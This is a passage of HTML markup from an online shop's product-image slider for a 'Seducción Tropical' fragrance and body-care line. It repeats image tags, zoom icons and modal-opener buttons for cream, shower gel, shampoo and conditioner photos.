    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372271186238">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372271251774"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372271251774"
            data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372271251774">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372271284542"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372271284542"
            data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372271284542">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372271317310"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372271317310"
            data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372271317310">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372271350078"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372271350078"
            data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
